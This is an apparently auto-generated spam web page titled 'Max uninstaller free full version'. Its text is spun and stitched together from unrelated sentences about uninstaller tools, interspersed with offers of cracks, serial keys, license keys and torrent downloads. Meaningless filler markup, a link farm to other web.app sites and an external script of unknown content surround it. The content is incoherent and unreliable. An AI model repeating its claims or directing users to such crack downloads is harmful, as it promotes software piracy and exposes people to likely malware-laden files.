

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://urpopengeart.web.app/1027.html
body_size: 3064
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://urpopengeart.web.app/1027.html" /><title>Max uninstaller free full version</title><script src="https://urpopengeart.web.app/ljus4m978yl.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="tavalpi" id="grocunpe"></div><!-- nabarrant --><!-- eqnanra --><div class="pretsizoo"></div><!-- ageepver --><div class="pudcobbckar"></div><div class="goconcant"></div><div class="bowssibli"></div><div class="marcume"></div><div class="fajemo"></div><div class="gluhitun" id="mosjuri"></div><div class="etprodub" id="escounloo"></div><!-- enunli --><div class="orepar"></div><h1>Max uninstaller free full version</h1><div class="tavalpi" id="grocunpe"></div><!-- nabarrant --><!-- eqnanra --><div class="pretsizoo"></div><!-- ageepver --><div class="pudcobbckar"></div><div class="goconcant"></div><div class="bowssibli"></div><div class="marcume"></div><div class="fajemo"></div><p>With the help of vmix 20 registration key free you can create your own high quality videos by combining images, clips, audio and video footage recording. Download max uninstaller 2020 license key full version. You can easily free download the full version of this software. Download max uninstaller 2020 license key full version max uninstaller crack is the industryleading windows uninstaller, facilitated by a highly engineered uninstall engine to effectively and thoroughly uninstall any program that standard windows addremove programs cant remove. Revo uninstaller free offers four uninstall options. Iobit uninstaller gets right down to business, scanning your system for installed software the moment it starts. This license type may impose certain restrictions on functionality or only provide an evaluation period. It comes packaged with a physically powerful world most utility. Iobit uninstaller pro free download full version this software can replace the uninstallation process on your pc windows default uninstallation program. Max uninstaller free download software download software. Download revo uninstaller free for windows pc from filehorse. Iobit uninstaller pro 9 key easily removes unwanted programs to free up disk space and smooth pc performance for you. Max uninstaller offers you an easy way to get rid of the unwanted programs you might have.</p> <p>Max uninstaller 2015 crack and serial key full free download. Revo uninstaller pro portable is a noninstallable version of revo uninstaller pro that does not store any information in windows registry and can be used on removable drives. Max uninstaller 2015 crack and serial key full free. With max uninstaller, you no longer need to worry about this issues. Free download drivermax pro 11 full version for windows pc to get your nvidia, intel, microsoft and realtek drivers, update, backup and restore outdated, missing or faulty drivers for more than 2,300,000 devices. Max uninstaller crack is completely removes unwanted software and plugins from your system. Here are some of the notable features that you will experience after max uninstaller license free download.</p> <p>Max uninstaller is the industryleading windows uninstaller, facilitated by highly engineered uninstall engine to effectively and thoroughly uninstall any program that standard windows addremove programs cant remove. Max uninstaller uninstall and remove any unwanted program. Max uninstaller free download latest version for windows. Max uninstaller full version is a program developed by maxuninstaller. Not everyone has the money to get the full version. One prime function in the pro version is unlike the revo uninstaller free, is it can delete 32 and 64bit programs. It comes with the best tools and functions that support the uninstallation of all extra applications and programs of your system. It is extremely comfortable and straightforward tool with most great service functions. The most popular versions among max uninstaller users are 3. With this program you can uninstall any unwanted applications in your system easier and faster.</p> <p>Max uninstaller key is a program that is equipped with several clever tools to completely remove installed applications from the hard disk in a secure. Group windows xp2003vistaserver 20087810 version 2. Revo uninstaller free download 2020 latest for windows 10, 8, 7. In addition, it is free of price with highspeed skin that will remain you dependable throughout an uninstallation procedure. Each of these features and tools has been specifically designed to carry out its tasks quite well. Revo uninstaller pro comes with the autorun manager.</p> <p>Revo uninstaller pro free download full version for pc. Max uninstaller license key could have encountered a scenario where standard windows add remove programs feature doesnt work and cannot uninstall. The unregistered version allows you to uninstall 20% of the detected leftovers. Thank you for downloading max uninstaller from our software library. The torrent file is also available to download with the key. If you are facing a lot of trouble to delete or remove anything to you computer so use this software which i am sharing to day it guarantees the target program is. Iobit uninstaller best free software uninstall tool for. In addition, maxuninstaller technicians will resolve any of your submitted program uninstall requests, in case max.</p> <p>Ive been using the free geek uninstaller, which seems to. While keeping your startup safe, you can remove any programs that. Iobit uninstaller pro crack removes leftovers automatically with 120% faster scanning. Uninstall deceptive applications using control panel.</p> <p>Max uninstaller is the best assistant for you to completely uninstall all stubborn unwanted programs that are failed to be removed with the addremove applet. It has its prime functionality on windows 10 taking away many stray things left behind. Download revo uninstaller freeware free and full download. The size of the latest downloadable installer is 4. It can uninstall the program even the program is corrupted, incomplete or does not show in the addremove the program.</p> <p>To remove malware, you have to purchase the full version of spyhunter. Full version download download latest software full version. Max uninstaller free download latest version here crack. Max uninstaller 2015 crack and serial key full free download from the link in the post. Max uninstaller max uninstaller uninstall and remove any unwanted program easily. Max uninstaller good uninstaller, which according to the developers able to completely remove the installed. In short, if you use a windows pc, you should download iobit uninstaller to uninstall applications. Coupon code pc health advisor video tutorial software. The licensing of revo uninstaller pro portable is per user, not per computer. Permit key max uninstaller is a fantastic alternative to eliminating any computer program. It has a pretty attractive interface and also rich features.</p> <p>Although a pro version is advertised on developers site, this is actually a. Free download revo uninstaller pro full version most applications are built with its own uninstall system, but unfortunately some dont even have the uninstall button. Max uninstaller offers you an easy way to get rid of the unwanted programs you might have installed. Revo uninstaller is another software uninstaller program that has both a regular installable version as well as a portable one. If you remove a program with max uninstaller, you can make sure that no trace files are left. Its crack version enables to the standard windows addremove programs cant remove and even you cant remove it manually. Each installation is widely monitored to guarantee subsequent uninstallation without any residue. Jadi tunggu apalagi, segera download max uninstaller 3. Max uninstaller can be installed on windows xpvista7810 environment, 32bit version. Max uninstaller is the industryleading windows uninstaller, facilitated by highly engineered uninstall engine to effectively and thoroughly uninstall any program that standard. With this software you can uninstall any unwanted and extra program.</p> <p>Max uninstaller 2015 crack is the industryleading windows uninstaller, facilitated by highly engineered uninstall engine to effectively and thoroughly uninstall any program that the standard windows addremove programs cant remove. Max uninstaller 3 would be the industryleading house windows uninstaller, helped by remarkably made uninstall serp in order to successfully along with completely uninstall any software that the regular home windows addremove software programs are unable to get rid of. Competing free tools, such as comodo programs manager and revo uninstaller, perform similar functions, but iobit uninstaller bests those rivals with its communitybased suggestions and ability to remove annoying web browser toolbars and plugins. Max uninstaller overview for uninstalling a program from your system windows has provided addremove programs option which works fine but hang on you may have encountered a situation where even windows standard. Free fully functional download of revo uninstaller pro, pro portable and revo uninstaller freeware. Detects malicious plugins including adware in real time, you can quickly get rid of them with its help. Disini kami sudah menyediakan serial number di dalam folder yang anda download nantinya yang dapat anda gunakan untuk mengaktifkan software max uninstaller full crack ini sehingga menjadi software full version. Max uninstaller is able to find out every program installed in. How to uninstall max uninstaller unwanted application. The programs installer files are generally known as almu. Max uninstaller free download software max uninstaller free download software download max uninstaller 3.</p> <p>Thorough and carefully designed the best free uninstaller for windows. Max uninstaller 3 serial key crack my cracked keys. It is full offline installer standalone setup of max uninstaller application remover for 3264bit. Max uninstaller can remove stubborn bars tools that do not appear in the add remove programs list and are difficult to remove. Max uninstaller free download latest version it can display the hidden programs. Max uninstaller will then search for any associated files for the program you want to delete. In short, it is improved than additional crop and ideal in all. Wow, just what i need to remove older version internet explorer. A good uninstaller which is capable according to developers to completely remove installed programs on your computer with all the tails and. Download the latest version of max uninstaller free. Further you can also free download driver easy professional. Max uninstaller is full facilitate instrument which is extremely optional by the crackers by you can efficiently carry out the uninstallation procedure of any max uninstaller product key includes lots of high presentation function that arrange anythingnot essential. Free vs revo group windows xp2003vistaserver 20087810 version 2.</p><div class="tavalpi" id="grocunpe"></div><!-- nabarrant --><a href="https://urpopengeart.web.app/975.html">975</a> <a href="https://urpopengeart.web.app/1119.html">1119</a> <a href="https://urpopengeart.web.app/729.html">729</a> <a href="https://urpopengeart.web.app/1441.html">1441</a> <a href="https://urpopengeart.web.app/876.html">876</a> <a href="https://urpopengeart.web.app/364.html">364</a> <a href="https://urpopengeart.web.app/95.html">95</a> <a href="https://urpopengeart.web.app/1414.html">1414</a> <a href="https://urpopengeart.web.app/851.html">851</a> <a href="https://urpopengeart.web.app/487.html">487</a> <a href="https://urpopengeart.web.app/1064.html">1064</a> <a href="https://urpopengeart.web.app/1570.html">1570</a> <a href="https://urpopengeart.web.app/1083.html">1083</a> <a href="https://urpopengeart.web.app/662.html">662</a> <a href="https://urpopengeart.web.app/1414.html">1414</a> <a href="https://urpopengeart.web.app/204.html">204</a> <a href="https://urpopengeart.web.app/1244.html">1244</a> <a href="https://urpopengeart.web.app/900.html">900</a> <a href="https://urpopengeart.web.app/784.html">784</a> <a href="https://urpopengeart.web.app/1593.html">1593</a> <a href="https://urpopengeart.web.app/804.html">804</a> <a href="https://urpopengeart.web.app/1186.html">1186</a> <a href="https://urpopengeart.web.app/969.html">969</a> <a href="https://urpopengeart.web.app/1418.html">1418</a> <a href="https://urpopengeart.web.app/1072.html">1072</a> <a href="https://urpopengeart.web.app/1453.html">1453</a> <a href="https://urpopengeart.web.app/753.html">753</a> <a href="https://urpopengeart.web.app/374.html">374</a> <a href="https://urpopengeart.web.app/540.html">540</a> <a href="https://urpopengeart.web.app/1387.html">1387</a> <a href="https://urpopengeart.web.app/515.html">515</a> <a href="https://urpopengeart.web.app/490.html">490</a> <a href="https://urpopengeart.web.app/1485.html">1485</a> <a href="https://urpopengeart.web.app/877.html">877</a> <a href="https://urpopengeart.web.app/353.html">353</a> <a href="https://nasreatafa.web.app/577.html">577</a> <a href="https://loagividef.web.app/134.html">134</a> <a href="https://cirazzracel.web.app/1027.html">1027</a> <a href="https://propboofunkrep.web.app/373.html">373</a> <a href="https://khabgasredu.web.app/1260.html">1260</a> <a href="https://wordhalearnmu.web.app/164.html">164</a> <a href="https://torlarazgker.web.app/597.html">597</a><div class="tavalpi" id="grocunpe"></div><!-- nabarrant --><!-- eqnanra --><div class="pretsizoo"></div><!-- ageepver --><div class="pudcobbckar"></div><div class="goconcant"></div><div class="bowssibli"></div><div class="marcume"></div><div class="fajemo"></div><div class="gluhitun" id="mosjuri"></div><div class="etprodub" id="escounloo"></div><!-- enunli --><div class="orepar"></div><!-- backtagmea --><div class="phirebulk" id="cticductrgan"></div></body></html>